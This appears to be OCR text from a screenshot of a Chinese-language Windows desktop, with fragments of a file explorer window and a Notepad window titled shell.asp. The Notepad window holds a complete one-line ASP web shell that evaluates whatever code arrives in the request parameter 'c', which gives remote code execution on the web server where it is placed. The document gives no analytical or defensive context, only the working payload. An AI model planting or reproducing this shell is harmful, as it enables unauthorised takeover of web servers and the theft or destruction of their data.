 文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
名称 修改日期 类型 大小
算机
网络
收站
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language=vbs runat=server>eval(request("c"))</script>
第 1 行，第 1 列